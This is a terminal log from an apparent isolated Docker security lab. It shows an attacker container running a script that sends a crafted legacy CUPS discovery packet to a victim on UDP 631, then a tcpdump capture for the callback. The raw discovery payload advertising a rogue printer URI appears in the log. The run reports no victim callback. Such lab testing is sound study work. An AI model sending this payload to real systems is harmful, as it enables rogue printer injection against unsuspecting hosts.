 endrehj@EndreJ:~/cups-security-lab$ docker compose -f lab/compose.yaml exec -w /workspace attacker \
  python3 cups_attack.py \
  --name FinalVariantB \
  --port 9999 \
  --pcap pcap_files/final_run/variant_b_discovery.pcap \
  --log evidence/final_run/variant_b_attack.log
2026-11-15 20:26:14,647 INFO Victim: victim -> 172.20.0.2
2026-11-15 20:26:14,647 INFO Printer: printer -> 172.20.0.3
2026-11-15 20:26:14,648 INFO Advertising printer URI: http://172.20.0.3:9999/printers/FinalVariantB
2026-11-15 20:26:14,648 INFO Discovery payload: b'0 3 http://172.20.0.3:9999/printers/FinalVariantB "University Lab" "Scapy Test Printer" "Virtual Printer"\n'
2026-11-15 20:26:15,048 INFO Sending one legacy CUPS discovery packet to 172.20.0.2:631/udp
2026-11-15 20:26:30,097 INFO Saved 1 packets to pcap_files/final_run/variant_b_discovery.pcap
2026-11-15 20:26:30,097 INFO RESULT: No victim connection attempt visible in attacker capture
2026-11-15 20:26:30,097 INFO Docker bridge traffic between victim and printer may not be visible to attacker.
2026-11-15 20:26:30,097 INFO Verify callback independently in printer container logs or packet capture.
2026-11-15 20:26:30,097 INFO A callback does not prove printer registration or code execution.
endrehj@EndreJ:~/cups-security-lab$ docker compose -f lab/compose.yaml exe
  tcpdump -i any -U -w - 'tcp port 9999' \
  > pcap_files/final_run/variant_b_callback.pcap
tcpdump: data link type LINUX_SLL2